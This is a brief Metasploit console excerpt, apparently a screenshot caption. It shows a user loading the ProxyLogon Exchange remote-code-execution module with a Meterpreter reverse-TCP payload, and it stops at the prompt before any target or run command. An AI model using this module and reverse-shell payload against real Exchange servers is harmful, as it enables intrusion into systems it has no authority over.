 msf6 > use 1749
[-] Invalid module index: 1749
msf6 >     use exploit/windows/http/exchange_proxylogon_rce
[*] Using configured payload windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/http/exchange_proxylogon_rce) >